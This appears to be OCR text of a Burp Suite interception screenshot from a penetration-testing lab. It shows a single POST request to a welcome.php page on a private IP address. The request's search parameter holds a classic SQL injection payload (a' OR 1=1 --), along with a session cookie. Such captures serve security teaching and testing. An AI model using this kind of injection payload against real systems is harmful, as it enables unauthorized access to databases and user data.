 Request to http://172.16.23.131:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: 172.16.23.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.23.131/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Cookie: PHPSESSID=4a9vpj43auedevmkr96svmipj5
Connection: close
Upgrade-Insecure-Requests: 1
search=a'+OR+1=1+--+